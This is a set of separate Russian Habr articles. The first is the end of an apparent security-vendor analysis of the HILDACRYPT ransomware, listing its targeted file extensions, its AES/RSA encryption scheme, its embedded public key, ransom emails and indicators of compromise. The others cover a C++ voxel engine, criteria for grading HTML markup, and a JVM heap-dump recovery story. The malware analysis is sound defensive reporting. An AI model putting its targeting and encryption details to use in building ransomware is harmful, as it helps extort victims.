*".vb:.asmx:.config:.3dm:.3ds:.3fr:.3g2:.3gp:.3pr:.7z:.ab4:.accdb:.accde:.accdr:.accdt:.ach:.acr:.act:.adb:.ads:.agdl:.ai:.ait:.al:.apj:.arw:.asf:.asm:.asp:.aspx:.asx:.avi:.awg:.back:.backup:.backupdb:.bak:.lua:.m:.m4v:.max:.mdb:.mdc:.mdf:.mef:.mfw:.mmw:.moneywell:.mos:.mov:.mp3:.mp4:.mpg:.mpeg:.mrw:.msg:.myd:.nd:.ndd:.nef:.nk2:.nop:.nrw:.ns2:.ns3:.ns4:.nsd:.nsf:.nsg:.nsh:.nwb:.nx2:.nxl:.nyf:.tif:.tlg:.txt:.vob:.wallet:.war:.wav:.wb2:.wmv:.wpd:.wps:.x11:.x3f:.xis:.xla:.xlam:.xlk:.xlm:.xlr:.xls:.xlsb:.xlsm:.xlsx:.xlt:.xltm:.xltx:.xlw:.xml:.ycbcra:.yuv:.zip:.sqlite:.sqlite3:.sqlitedb:.sr2:.srf:.srt:.srw:.st4:.st5:.st6:.st7:.st8:.std:.sti:.stw:.stx:.svg:.swf:.sxc:.sxd:.sxg:.sxi:.sxm:.sxw:.tex:.tga:.thm:.tib:.py:.qba:.qbb:.qbm:.qbr:.qbw:.qbx:.qby:.r3d:.raf:.rar:.rat:.raw:.rdb:.rm:.rtf:.rw2:.rwl:.rwz:.s3db:.sas7bdat:.say:.sd0:.sda:.sdf:.sldm:.sldx:.sql:.pdd:.pdf:.pef:.pem:.pfx:.php:.php5:.phtml:.pl:.plc:.png:.pot:.potm:.potx:.ppam:.pps:.ppsm:.ppsx:.ppt:.pptm:.pptx:.prf:.ps:.psafe3:.psd:.pspimage:.pst:.ptx:.oab:.obj:.odb:.odc:.odf:.odg:.odm:.odp:.ods:.odt:.oil:.orf:.ost:.otg:.oth:.otp:.ots:.ott:.p12:.p7b:.p7c:.pab:.pages:.pas:.pat:.pbl:.pcd:.pct:.pdb:.gray:.grey:.gry:.h:.hbk:.hpp:.htm:.html:.ibank:.ibd:.ibz:.idx:.iif:.iiq:.incpas:.indd:.jar:.java:.jpe:.jpeg:.jpg:.jsp:.kbx:.kc2:.kdbx:.kdc:.key:.kpdx:.doc:.docm:.docx:.dot:.dotm:.dotx:.drf:.drw:.dtd:.dwg:.dxb:.dxf:.dxg:.eml:.eps:.erbsql:.erf:.exf:.fdb:.ffd:.fff:.fh:.fhd:.fla:.flac:.flv:.fmb:.fpx:.fxg:.cpp:.cr2:.craw:.crt:.crw:.cs:.csh:.csl:.csv:.dac:.bank:.bay:.bdb:.bgt:.bik:.bkf:.bkp:.blend:.bpw:.c:.cdf:.cdr:.cdr3:.cdr4:.cdr5:.cdr6:.cdrw:.cdx:.ce1:.ce2:.cer:.cfp:.cgm:.cib:.class:.cls:.cmt:.cpi:.ddoc:.ddrw:.dds:.der:.des:.design:.dgc:.djvu:.dng:.db:.db-journal:.db3:.dcr:.dcs:.ddd:.dbf:.dbx:.dc2:.pbl:.csproj:.sln:.vbproj:.mdb:.md"*
Для шифрования файлов пользователя программа-вымогатель использует алгоритм AES-256-CBC. Размер ключа составляет 256 бит, а размер вектора инициализации (IV) — 16 байт.
На следующем снимке экрана значения byte\_2 и byte\_1 были получены случайным образом с помощью GetBytes().
Ключ

ВИ

Зашифрованный файл имеет расширение HCY!.. Это пример зашифрованного файла. Для этого файла были созданы ключ и IV, упомянутые выше.
#### Шифрование ключей
Криптолокер сохраняет сгенерированный ключ AES в зашифрованном файле. Первая часть зашифрованного файла имеет заголовок, который содержит такие данные как HILDACRYPT, KEY, IV, FileLen в формате XML, и выглядит следующим образом:

Шифрование ключа AES и IV происходит с помощью RSA-2048, а кодирование — с помощью Base64. Открытый ключ RSA хранится в теле криптолокера в одной из зашифрованных строк в формате XML.
`28guEbzkzciKg3N/ExUq8jGcshuMSCmoFsh/3LoMyWzPrnfHGhrgotuY/cs+eSGABQ+rs1B+MMWOWvqWdVpBxUgzgsgOgcJt7P+r4bWhfccYeKDi7PGRtZuTv+XpmG+m+u/JgerBM1Fi49+0vUMuEw5a1sZ408CvFapojDkMT0P5cJGYLSiVFud8reV7ZtwcCaGf88rt8DAUt2iSZQix0aw8PpnCH5/74WE8dAHKLF3sYmR7yFWAdCJRovzdx8/qfjMtZ41sIIIEyajVKfA18OT72/UBME2gsAM/BGii2hgLXP5ZGKPgQEf7Zpic1fReZcpJonhNZzXztGCSLfa/jQ==AQAB`
Для шифрования ключа AES-файла используется открытый ключ RSA. Открытый ключ RSA закодирован с помощью Base64 и состоит из модуля и открытой экспоненты 65537. Для дешифровки требуется закрытый RSA-ключ, который есть у злоумышленника.
После RSA-шифрования ключ AES кодируется с помощью Base64, сохраненного в зашифрованном файле.
### Сообщение о выкупе
По окончании шифрования HILDACRYPT записывает html-файл в ту папку, в которой он зашифровал файлы. Уведомление программы-вымогателя содержит два адреса электронной почты, по которым жертва может связаться со злоумышленником.
* *hildalolilovesyou@airmail.cc*
hildalolilovesyou@memeware.net
Вымогательское уведомление содержит также строчку «No loli is safe;)» — «Ни одна лоли не находится в безопасности;)», — отсылка к запрещенным в Японии персонажам аниме и манги со внешностью маленьких девочек.
### Вывод
HILDACRYPT, новое семейство программ-вымогателей, выпустило новую версию. Модель шифрования не позволяет жертве дешифровать зашифрованные программой-вымогателем файлы. Криптолокером используются методы активной защиты для отключения служб защиты, относящихся к системам резервного копирования и антивирусным решениям. Автор HILDACRYPT — поклонник демонстрируемого через Netflix мультсериала Hilda, ссылка на трейлер которого содержалась в письме о выкупе предыдущей версии программы.
Как обычно, [Acronis Backup](https://www.acronis.com/en-us/business/backup/) и [Acronis True Image](https://www.acronis.com/en-us/personal/computer-backup/) могут защитить ваш компьютер от программы-вымогателя HILDACRYPT, а провайдеры имеют возможность защитить своих клиентов с помощью [Acronis Backup Cloud](https://www.acronis.com/en-us/cloud/service-provider/backup/). Защита обеспечивается благодаря тому, что в состав этих решений [кибербезопасности](https://www.acronis.com/en-us/cyber-protection/) входит не только резервное копирование, но и наша интегрированная система защиты [Acronis Active Protection](https://www.acronis.com/en-us/ransomware-protection/) — усиленная моделью машинного обучения и основанная на поведенческих эвристиках технология, которая, как никакая другая, способна противостоять угрозам программ-вымогателей нулевого дня.
### Индикаторы компрометации
Расширение файла HCY!
HILDACRYPTReadMe.html
xamp.exe с одной буквой «p» и без цифровой подписи
SHA-256: 7b0dcc7645642c141deb03377b451d3f873724c254797e3578ef8445a38ece8a | https://habr.com/ru/post/474048/ | null | ru | null |
# Пишем собственный воксельный движок

***Примечание:** полный исходный код этого проекта выложен здесь: [[source](https://github.com/weigert/territory)].*
Когда проект, над которым я работаю, начинает выдыхаться, я добавляю новые визуализации, дающие мне мотивацию двигаться дальше.
После выпуска первоначального концепта [Task-Bot](http://weigert.vsos.ethz.ch/2019/03/08/modular-memory-driven-task-bots/) [[перевод](https://habr.com/ru/post/443252/) на Хабре] я почувствовал, что меня ограничивает двухмерное пространство, в котором я работал. Казалось, что оно сдерживает возможности емерджентного поведения ботов.
Предыдущие неудачные попытки изучения современного OpenGL поставили передо мной мысленный барьер, но в конце июля я каким-то образом наконец пробил его. Сегодня, в конце октября, у меня уже достаточно уверенное понимание концепций, поэтому я выпустил собственный простой воксельный движок, который будет средой для жизни и процветания моих Task-Bots.
Я решил создать собственный движок, потому что мне требовался полный контроль над графикой; к тому же я хотел себя испытать. В каком-то смысле я занимался изобретением велосипеда, но этот процесс мне очень понравился!
Конечной целью всего проекта была полная симуляция экосистемы, где боты в роли агентов манипулируют окружением и взаимодействуют с ним.
Так как движок уже довольно сильно продвинулся вперёд и я снова перехожу к программированию ботов, я решил написать пост о движке, его функциях и реализации, чтобы в будущем сосредоточиться на более высокоуровневых задачах.
Концепция движка
----------------
Движок полностью написан с нуля на C++ (за некоторыми исключениями, например, поиска пути). Для рендеринга контекста и обработки ввода я использую SDL2, для отрисовки 3D-сцены — OpenGL, а для управления симуляцией — DearImgui.
Я решил использовать воксели в основном потому, что хотел работать с сеткой, которая имеет множество преимуществ:
* Создание мешей для рендеринга хорошо мне понятно.
* Возможности хранения данных мира более разнообразны и понятны.
* Я уже создавал системы для генерации рельефа и симуляции климата на основе сеток.
* Задачи ботов в сетке легче параметризировать.
Движок состоит из системы данных мира, системы рендеринга и нескольких вспомогательных классов (например, для звука и обработки ввода).
В статье я расскажу о текущем списке возможностей, а также подробнее рассмотрю более сложные подсистемы.
### Класс World
Класс мира служит базовым классом для хранения всей информации мира. Он обрабатывает генерацию, загрузку и сохранение данных блоков.
Данные блоков хранятся во фрагментах (chunks) постоянного размера (16^3), а мир хранит вектор фрагментов, загруженный в виртуальную память. В больших мирах практически необходимо хранить в памяти только определённую часть мира, поэтому я и выбрал такой подход.
```
class World{
public:
World(std::string _saveFile){
saveFile = _saveFile;
loadWorld();
}
//Data Storage
std::vector chunks; //Loaded Chunks
std::stack updateModels; //Models to be re-meshed
void bufferChunks(View view);
//Generation
void generate();
Blueprint blueprint;
bool evaluateBlueprint(Blueprint &\_blueprint);
//File IO Management
std::string saveFile;
bool loadWorld();
bool saveWorld();
//other...
int SEED = 100;
int chunkSize = 16;
int tickLength = 1;
glm::vec3 dim = glm::vec3(20, 5, 20);
//...
```
Фрагменты хранят данные блоков, а также некоторые другие метаданные, в плоском массиве. Изначально я реализовал для хранения фрагментов собственное разреженное октодерево, но оказалось, что время произвольного доступа слишком высоко для создания мешей. И хотя плоский массив неоптимален с точки зрения памяти, он обеспечивает возможность очень быстрого построения мешей и манипуляций с блоками, а также доступ к поиску пути.
```
class Chunk{
public:
//Position information and size information
glm::vec3 pos;
int size;
BiomeType biome;
//Data Storage Member
int data[16*16*16] = {0};
bool refreshModel = false;
//Get the Flat-Array Index
int getIndex(glm::vec3 _p);
void setPosition(glm::vec3 _p, BlockType _type);
BlockType getPosition(glm::vec3 _p);
glm::vec4 getColorByID(BlockType _type);
};
```
Если я когда-нибудь реализую многопоточное сохранение и загрузку фрагментов, то преобразование плоского массива в разреженное октодерево и обратно может быть вполне возможным вариантом для экономии памяти. Здесь ещё есть пространство для оптимизации!
Моя реализация разреженного октодерева сохранилась в коде, поэтому можете спокойно ею воспользоваться.
#### Хранение фрагментов и работа с памятью
Фрагменты видимы только тогда, когда они находятся в пределах расстояния рендеринга текущей позиции камеры. Это значит, что при движении камеры нужно динамически загружать и составлять в меши фрагменты.
Фрагменты сериализованы при помощи библиотеки boost, а данные мира хранятся как простой текстовый файл, в котором каждый фрагмент — это строка файла. Они генерируются в определённом порядке, чтобы их можно было «упорядочить» в файле мира. Это важно для дальнейших оптимизаций.
В случае большого размера мира основным узким местом является считывание файла мира и загрузка/запись фрагментов. В идеале нам нужно выполнять только одну загрузку и передачу файла мира.
Для этого метод `World::bufferChunks()` удаляет фрагменты, которые находятся в виртуальной памяти, но невидимы, и интеллектуально загружает новые фрагменты из файла мира.
Под интеллектуальностью подразумевается, что он просто решает, какие новые фрагменты нужно загрузить, сортируя их по их позиции в файле сохранения, а затем выполняя один проход. Всё очень просто.
```
void World::bufferChunks(View view){
//Load / Reload all Visible Chunks
evaluateBlueprint(blueprint);
//Chunks that should be loaded
glm::vec3 a = glm::floor(view.viewPos/glm::vec3(chunkSize))-view.renderDistance;
glm::vec3 b = glm::floor(view.viewPos/glm::vec3(chunkSize))+view.renderDistance;
//Can't exceed a certain size
a = glm::clamp(a, glm::vec3(0), dim-glm::vec3(1));
b = glm::clamp(b, glm::vec3(0), dim-glm::vec3(1));
//Chunks that need to be removed / loaded
std::stack remove;
std::vector load;
//Construct the Vector of chunks we should load
for(int i = a.x; i <= b.x; i ++){
for(int j = a.y; j <= b.y; j ++){
for(int k = a.z; k <= b.z; k ++){
//Add the vector that we should be loading
load.push\_back(glm::vec3(i, j, k));
}
}
}
//Loop over all existing chunks
for(unsigned int i = 0; i < chunks.size(); i++){
//Check if any of these chunks are outside of the limits
if(glm::any(glm::lessThan(chunks[i].pos, a)) || glm::any(glm::greaterThan(chunks[i].pos, b))){
//Add the chunk to the erase pile
remove.push(i);
}
//Don't reload chunks that remain
for(unsigned int j = 0; j < load.size(); j++){
if(glm::all(glm::equal(load[j], chunks[i].pos))){
//Remove the element from load
load.erase(load.begin()+j);
}
}
//Flags for the Viewclass to use later
updateModels = remove;
//Loop over the erase pile, delete the relevant chunks.
while(!remove.empty()){
chunks.erase(chunks.begin()+remove.top());
remove.pop();
}
//Check if we want to load any guys
if(!load.empty()){
//Sort the loading vector, for single file-pass
std::sort(load.begin(), load.end(),
[](const glm::vec3& a, const glm::vec3& b) {
if(a.x > b.x) return true;
if(a.x < b.x) return false;
if(a.y > b.y) return true;
if(a.y < b.y) return false;
if(a.z > b.z) return true;
if(a.z < b.z) return false;
return false;
});
boost::filesystem::path data\_dir( boost::filesystem::current\_path() );
data\_dir /= "save";
data\_dir /= saveFile;
std::ifstream in((data\_dir/"world.region").string());
Chunk \_chunk;
int n = 0;
while(!load.empty()){
//Skip Lines (this is dumb)
while(n < load.back().x\*dim.z\*dim.y+load.back().y\*dim.z+load.back().z){
in.ignore(1000000,'\n');
n++;
}
//Load the Chunk
{
boost::archive::text\_iarchive ia(in);
ia >> \_chunk;
chunks.push\_back(\_chunk);
load.pop\_back();
}
}
in.close();
}
}
```
Your browser does not support HTML5 video.
*Пример загрузки фрагментов при малом расстоянии рендеринга. Артефакты искажения экрана вызваны ПО записи видео. Иногда возникают заметные пики загрузок, в основном вызванные созданием мешей*
Кроме того, я задал флаг, сообщающий, что рендерер должен заново создать меш загруженного фрагмента.
#### Класс Blueprint и editBuffer
editBuffer — это сортируемый контейнер bufferObjects, содержащий информацию о редактировании в мировом пространстве и пространстве фрагментов.
```
//EditBuffer Object Struct
struct bufferObject {
glm::vec3 pos;
glm::vec3 cpos;
BlockType type;
};
//Edit Buffer!
std::vector editBuffer;
```
Если при внесении изменений в мир записывать их в файл сразу же после внесения изменения, то нам придётся передавать весь текстовый файл целиком и записывать КАЖДОЕ изменение. Это ужасно с точки зрения производительности.
Поэтому сначала я записываю все изменения, которые нужно внести, в editBuffer при помощи метода addEditBuffer (который также вычисляет позиции изменений в пространстве фрагментов). Прежде чем записывать их в файл, я сортирую изменения по порядку фрагментов, которым они принадлежат по расположению их в файле.
Запись изменений в файл заключается в одной передаче файла, загрузке каждой строки (т.е. фрагмента), для которого имеются изменения в editBuffer, внесении всех изменений и записи его во временный файл, пока editBuffer не станет пустым. Это выполняется в функции `evaluateBlueprint()`, которая достаточно быстра.
```
bool World::evaluateBlueprint(Blueprint &_blueprint){
//Check if the editBuffer isn't empty!
if(_blueprint.editBuffer.empty()){
return false;
}
//Sort the editBuffer
std::sort(_blueprint.editBuffer.begin(), _blueprint.editBuffer.end(), std::greater());
//Open the File
boost::filesystem::path data\_dir(boost::filesystem::current\_path());
data\_dir /= "save";
data\_dir /= saveFile;
//Load File and Write File
std::ifstream in((data\_dir/"world.region").string());
std::ofstream out((data\_dir/"world.region.temp").string(), std::ofstream::app);
//Chunk for Saving Data
Chunk \_chunk;
int n\_chunks = 0;
//Loop over the Guy
while(n\_chunks < dim.x\*dim.y\*dim.z){
if(in.eof()){
return false;
}
//Archive Serializers
boost::archive::text\_oarchive oa(out);
boost::archive::text\_iarchive ia(in);
//Load the Chunk
ia >> \_chunk;
//Overwrite relevant portions
while(!\_blueprint.editBuffer.empty() && glm::all(glm::equal(\_chunk.pos, \_blueprint.editBuffer.back().cpos))){
//Change the Guy
\_chunk.setPosition(glm::mod(\_blueprint.editBuffer.back().pos, glm::vec3(chunkSize)), \_blueprint.editBuffer.back().type);
\_blueprint.editBuffer.pop\_back();
}
//Write the chunk back
oa << \_chunk;
n\_chunks++;
}
//Close the fstream and ifstream
in.close();
out.close();
//Delete the first file, rename the temp file
boost::filesystem::remove\_all((data\_dir/"world.region").string());
boost::filesystem::rename((data\_dir/"world.region.temp").string(),(data\_dir/"world.region").string());
//Success!
return true;
}
```
Класс blueprint содержит editBuffer, а также несколько методов, позволяющих создавать editBuffers конкретных объектов (деревьев, кактусов, хижин, и т.д.). Затем blueprint можно преобразовать в позицию, в которую нужно поместить объект, а далее просто записать его в память мира.
Одна из самых больших сложностей при работе с фрагментами заключается в том, что изменения в нескольких блоках между границами фрагментов могут оказаться монотонным процессом со множеством арифметики по модулю и разделения изменений на несколько частей. Это основная проблема, с которой блестяще справляется класс blueprint.
Я активно использую его на этапе генерации мира, чтобы расширить «бутылочное горлышко» записи изменений в файл.
```
void World::generate(){
//Create an editBuffer that contains a flat surface!
blueprint.flatSurface(dim.x*chunkSize, dim.z*chunkSize);
//Write the current blueprint to the world file.
evaluateBlueprint(blueprint);
//Add a tree
Blueprint _tree;
evaluateBlueprint(_tree.translate(glm::vec3(x, y, z)));
}
```
Класс world хранит собственный blueprint изменений, внесённых в мир, чтобы при вызове bufferChunks() все изменения записывались на жёсткий диск за один проход, а затем удалялись из виртуальной памяти.
### Рендеринг
Рендерер по своей структуре не очень сложен, но для понимания требует знаний OpenGL. Не все его части интересны, в основном это обёртки функциональности OpenGL. Я довольно долго экспериментировал с визуализацией, чтобы получить то, что мне понравится.
Так как симуляция происходит не от первого лица, я выбрал ортографическую проекцию. Её можно было реализовать в формате псевдо-3D (т.е. предварительно спроецировать тайлы и наложить их в программном рендерере), но это показалось мне глупым. Я рад, что перешёл к использованию OpenGL.

Базовый класс для рендеринга называется View, он содержит большинство важных переменных, управляющих визуализацией симуляции:
* Размер экрана и текстуры теней
* Объекты шейдеров, множители приближения камеры, матрицы и т.п.
* Булевы значения для почти всех функций рендерера
+ Меню, туман, глубина резкости, зернистость текстур и т.п.
* Цвета для освещения, тумана, неба, окна выбора и т.п.
Кроме того, существует несколько вспомогательных классов, выполняющих сам рендеринг и обёртывание OpenGL!
* Класс Shader
+ Загружает, компилирует, компонует и использует шейдеры GLSL
* Класс Model
+ Содержит VAO (Vertex Arrays Object) данных фрагментов для отрисовки, функцию создания мешей и метод render.
* Класс Billboard
+ Содержит FBO (FrameBuffer Object), в который выполняется рендеринг — полезно для создания эффектов постобработки и наложения теней.
* Класс Sprite
+ Отрисовывает ориентированный относительно камеры четырёхугольник, загружаемый из файла текстуры (для ботов и предметов). Также может обрабатывать анимации!
* Класс Interface
+ Для работы с ImGUI
* Класс Audio
+ Очень рудиментарная поддержка звука (если вы скомпилируете движок, нажмите “M”)

*Высокая глубина резкости (DOF). При больших расстояниях рендеринга может быть тормозной, но я всё это делал на своём ноутбуке. Возможно, на хорошем компьютере тормоза будут незаметны. Я понимаю, что это напрягает глаза и сделал так просто ради интереса.*
На изображении выше показаны некоторые параметры, которые можно изменять в процессе манипуляций. Также я реализовал переключение в полноэкранный режим. На изображении виден пример спрайта бота, отрендеренного как текстурированный четырёхугольник, направленный в сторону камеры. Домики и кактусы на изображении построены при помощи blueprint.
#### Создание мешей фрагментов
Изначально я использовал наивную версию создания мешей: просто создавал куб и отбрасывал вершины, не касающиеся пустого пространства. Однако такое решение было медленным, и при загрузке новых фрагментов создание мешей оказывалось даже более узким «бутылочным горлышком», чем доступ к файлу.
Основной проблемой было эффективное создание из фрагментов рендерящихся VBO, но мне удалось реализовать на C++ собственную версию «жадного создания мешей» (greedy meshing), совместимую с OpenGL (не имеющую странных структур с циклами). Можете с чистой совестью пользоваться моим кодом.
```
void Model::fromChunkGreedy(Chunk chunk){
//... (this is part of the model class - find on github!)
}
```
В целом, переход к greedy meshing снизил количество отрисовываемых четырёхугольников в среднем на 60%. Затем, после дальнейших мелких оптимизаций (индексирования VBO) количество удалось снизить ещё на 1/3 (с 6 вершин на грань до 4 вершин).
При рендеринге сцены из 5x1x5 фрагментов в окне, не развёрнутом на весь экран, я получаю в среднем около 140 FPS (с отключенным VSYNC).
Хотя меня вполне устраивает такой результат, мне бы по-прежнему хотелось придумать систему для отрисовки некубических моделей из данных мира. Её не так просто интегрировать при greedy meshing, поэтому над этим стоит подумать.
#### Шейдеры и выделение вокселей
Реализация GLSL-шейдеров — одна из самых интересных, и в то же время самых раздражающих частей написания движка из-за сложности отладки на GPU. Я не специалист по GLSL, поэтому многому приходилось учиться на ходу.
Реализованные мной эффекты активно используют FBO и сэмплирование текстур (например, размытие, наложение теней и использование информации о глубинах).
Мне всё ещё не нравится текущая модель освещения, потому что она не очень хорошо обрабатывает «темноту». Надеюсь, это будет исправлено в дальнейшем, когда я буду работать над циклом смены дня и ночи.
Также я реализовал простую функцию выбора вокселей при помощи модифицированного алгоритма Брезенхэма (это ещё одно преимущество использования вокселей). Она полезна для получения пространственной информации в процессе работы симуляции. Моя реализация работает только для ортографических проекций, но можете ею воспользоваться.

*«Выделенная» тыква.*
### Игровые классы
Создано несколько вспомогательных классов для обработки ввода, отладочных сообщений, а также отдельный класс Item с базовой функциональностью (который будет в дальнейшем расширен).
```
class eventHandler{
/*
This class handles user input, creates an appropriate stack of activated events and handles them so that user inputs have continuous effect.
*/
public:
//Queued Inputs
std::deque inputs; //General Key Inputs
std::deque scroll; //General Key Inputs
std::deque rotate; //Rotate Key Inputs
SDL\_Event\* mouse; //Whatever the mouse is doing at a moment
SDL\_Event\* windowevent; //Whatever the mouse is doing at a moment
bool \_window;
bool move = false;
bool click = false;
bool fullscreen = false;
//Take inputs and add them to stack
void input(SDL\_Event \*e, bool &quit, bool &paused);
//Handle the existing stack every tick
void update(World &world, Player &player, Population &population, View &view, Audio &audio);
//Handle Individual Types of Events
void handlePlayerMove(World &world, Player &player, View &view, int a);
void handleCameraMove(World &world, View &view);
};
```
Мой обработчик событий (event handler) некрасив, зато функционален. С радостью приму рекомендации по его улучшению, особенно по использованию SDL Poll Event.
Последние примечания
--------------------
Сам движок — это просто система, в которую я помещаю своих task-bots (подробно о них я расскажу в следующем посте). Но если вам показались интересными мои методы, и вы хотите узнать больше, то напишите мне.
Затем я портировал систему task-bot (настоящее сердце этого проекта) в 3D-мир и значительно расширил её возможности, но подробнее об этом позже (однако код уже выложен онлайн)! | https://habr.com/ru/post/474414/ | null | ru | null |
# Что такое хорошо: как мы разрабатывали критерии для оценки качества вёрстки веб-проектов
[](http://habrahabr.ru/company/htmlacademy/blog/254171/)
На Хабре уже было немало материалов о том, как проводить качество вёрстки веб-проектов (вот [отличная статья](http://habrahabr.ru/post/114256/) на эту тему) — как правило, речь в таких топиках идёт о коммерческих сайтах. В ходе развития образовательного проекта HTML Academy мы также столкнулись с необходимостью выработки критериев для оценки работ учеников.
Очевидно, что учить нужно так, чтобы потом люди ([не все из которых «технари»](http://habrahabr.ru/company/htmlacademy/blog/252169/)) могли приходить в компании и работать «правильно» — то есть создавая вёрстку, которая красиво выглядит и не требует больших усилий по поддержке. Процесс создания списка универсальных критериев для оценки занял довольно длительное время и был сопряжён с рядом трудностей. Сегодня мы расскажем о том, что же у нас в итоге получилось.
Важность критериев в процессе обучения
--------------------------------------
Изначально оценку работ учеников, участвующих в [базовых интенсивах](https://htmlacademy.ru/intensive) HTML Academy, проводил помогающий им наставник (о важности наличия «живого» учителя мы писали в [прошлый раз](http://habrahabr.ru/company/htmlacademy/blog/252843/)). Для повышения качества этого процесса и снижения вероятности необъективной оценки было решено выработать чёткие критерии, которым должны соответствовать работы.
Поскольку проверку на соответствие критериям в любом случае осуществляет наставник, то необходимо было сделать так, чтобы этот профессионал был согласен с предлагаемым инструментарием оценки.
Первая итерация наших критериев оказалась не столь объективной и однозначной, как хотелось бы, что породило целую волну споров в среде самих наставников HTML Academy — во внутреннем чате кипели настоящие баталии, в ходе которых эксперты объясняли друг другу, что «на самом деле» значит та или иная формулировка. Стало ясно, что в такой редакции пользоваться списком критериев для оценки работ студентов будет просто невозможно.
В результате мы переработали критерии таким образом, чтобы исключить всякую двусмысленность — все наставники должны одинаково понимать, как именно проверять работы учеников.
Сбор обратной связи
-------------------
Поскольку целью наших интенсивов является подготовка специалистов, которые смогут получить работу в компаниях и будут заняты в реальных проектах, мы решили узнать экспертное мнение представителей веб-студий. В Санкт-Петербурге такие компании объединяет ассоциация [СПЕЦИА](http://specia.pro) — к экспертам этих организаций мы и обратились.
Процессы в разных студиях построены по-разному, что сказывается в том числе на требованиях к вёрстке проектов (пример — кто-то не приемлет стилизацию элементов по id, а где-то — это вполне нормальная практика и т.д.).
Вследствие этого, не все предложения коллег мы реализовали в своих критериях, однако сбор мнений помог получить более выверенные формулировки, исключающие различные неточности.
Что в итоге получилось
----------------------
В конечном итоге получился довольно обширный список критериев для оценки качества вёрстки. Он разбит на две группы: одни критерии относятся к базовым, другие — к дополнительным. Первые направлены на проверку основных знаний и навыков, а дополнительные проверяют то, насколько ученик внимателен к деталям и готов к скрупулёзной работе верстальщика.
Получить 100 баллов по итогам обучения можно, только выполнив все удовлетворяющие критериям задания.
#### Базовые критерии
###### 1. Выполнена HTML-разметка всех страниц и всех элементов на страницах.
> Ученики должны понимать, что страницы должны быть свёрстаны полностью.
###### 2. Один стилевой файл на все страницы (с учётом `normalize.css` можно два).
> Так как мы не рассматриваем автоматизацию, то мы смягчили критерий и разрешили подключать нормалайз отдельным файлом.
###### 3. Вёрстка идентично отображается в последних версиях браузеров Chrome, Opera, Firefox, Safari, а также в Internet Explorer 10+.
> Да, наш выбор — IE10+. Ученикам мы рассказываем, как отбиваться от вёрстки под более старые версии.
###### 4. Сайт должен нормально смотреться на минимальном для данного макета разрешении:
* При большем размере экрана макет должен оставаться по центру и не иметь горизонтального скролла.
* На экранах, которые меньше ширины макета, вёрстка не должна менять свою структуру.
| Хорошо | Плохо |
| --- | --- |
| | |
###### 5. В корне документа должны быть папки `css`, `img`, `js` или аналогичные. Главная страница имеет название `index.html`. В названиях и расширениях файлов нет заглавных букв и пробелов.
| Хорошо | Плохо |
| --- | --- |
| | |
###### 6. Единообразное написание и форматирование кода в HTML, CSS и JavaScript.
> Мы не настаиваем на выборе какого-то определённого стиля кодирования. Главное — единообразие.
| Хорошо | Плохо |
| --- | --- |
|
```
* [Главная](index.html)
* [Контакты](contacts.html)
[Вход](/login)
```
|
```
* [Главная](index.html)
* [Контакты](contacts.html)
[Вход](/login)
```
|
###### 7. Грубые ошибки в разметке отсутствуют. Например:
* Ссылки сделаны не тегом , а другими тегами.
* Использование строчных элементов для создания крупных (сеточных) блоков.
* Абзацы должны быть абзацами, а не .
> Этот критерий самый субъективный, так как есть много спорных, но приемлемых вариантов разметки элементов. Но есть и «абсолютное зло», которое в код допускать не хочется. Будем рады вашим примерам таких типовых ошибок. | https://habr.com/ru/post/254171/ | null | ru | null |
# По колено в JVM куче, или на пороге потери данных
Пути назад нет### Спойлер: здесь мы будем программно вытаскивать данные из JVM дампа кучи.
### Контекст и предыстория
Смоделируем ситуацию: у вас есть приложение на JVM (без разница, будь то Kotlin, Java или Scala), а еще у вас есть уверенность в себе и немного не хватает ответственности.
В пачке с приложением, а именно сервером, идет несколько стандартных штук - база данных, небольшой http слой, в общем, все стандартно.
Ах да, забыл упомянуть - мы хостим майнкрафт сервер с огромной самописной модификацией, которая меняет почти все нюансы геймплея. Не стоит фокусироваться на майнкрафте - просто представим, что у нас есть набор моделей, которые довольно часто меняются - игрок получает уровень, тратит свободные очки опыта, создает королевство, уходит из него и бла-бла-бла.
Мне кажется, любой уважающий себя программист на +- хобби проекте захочет навернуть нереально крутое самописное решение, чем, собственно говоря, я и занялся.
### Модель данных
У нас есть несколько типов сущностей, примерно по 20 штук на каждого игрока, которые хранятся в базе данных и активно меняются в рантайме. Соответственно, нужно эти данные еще и сохранять в базу данных, а то после перезапуска сервера они все пропадут.
Сохранять в базу данных после каждого изменения - отвратительная затея при таких часто меняющихся данных, поверьте, в ногу стрелял, состояния синхронизировал.
Было принято решение написать своего рода read - write модель, которая отлично себе живет в рантайме, ее быстро запрашивать из главного игрового потока и менять, соответственно, тоже. А в отдельном потоке периодически сохранять все это дело в базу данных, чтобы игроки не чувствовали лагов.
На словах все отлично, да и на деле все тоже было отлично, пока на сервере одновременно не оказалось примерно 20 игроков.
Казалось бы, 20 параллельных юзеров - фигня, а не нагрузка. Так и есть, но главный фактор мы не учли, главный разработчик - наивный самоуверенный лох. Короче говоря, в отдельном потоке для сохранений в базу не было проверок на исключения, и наш `while true delay persist` цикл успешно сдох вместе с потоком.
И где-то тут у разработчика (в данном случае меня) перед глазами возникает именно вот тот мерзкий кусок кода, который он сам написал, сразу всплывают все подводные камни - короче говоря, все проясняется, ты бьешь себя по лбу, сетуешь как ты раньше это не учел...
А потом ты по логам понимаешь, что последнее сохранение в базу было 2 суток назад. И вот тут ты понимаешь, что ты вдвойне наивный болван, и вручную вызвать сохранение у тебя нельзя, и ты начинаешь чесать репу, как бы из рантайма вытащить все модели и сохранить их в базу.
### Хьюстон, у нас проблемы
Конец лирической части. Где данные, Лебовски?
Очевидно, в JVM приложении - в куче. В целом, появляется очевидный план - сделать дамп, взять из него все нужные сущности, запихнуть их в базу данных.
Ну и не забыть исправить сохранение в коде, конечно же.
Однако "взять данные из дампа" - не самая тривиальная задача. Большинство утилит, а именно
* JVisualVM
* Eclipse Memory Analyser
* YourKit
* А так же встроенные в разные IDE профайлеры и тому подобные штуки
Не предназначены для этой цели, они больше нужны для анализа утечек данных, профайлинга потоков и всего такого - общего анализа кучи. Ты конечно можешь найти инстансы нужного класса, посмотреть их поля - но вытащить их в обрабатываемый формат - json, xml, csv - у тебя вряд ли получится
Далее. Имеем дело с java 17, то есть большинство тул(например, jhat и jmap) могут иметь неполный функционал. Например, мне не удалось запустить jhat сервер для запуска OQL(Object Query Language) для дампа с 17 жавы, как бы я не старался.
> Object Query Language - аля sql для объектно ориентированных структур данных, его можно использовать для индексированного дампа.
>
>
Да, я потратил 3 часа, пытаясь пропатчить jhat под 17 жаву. Не пытайтесь, затея так себе.
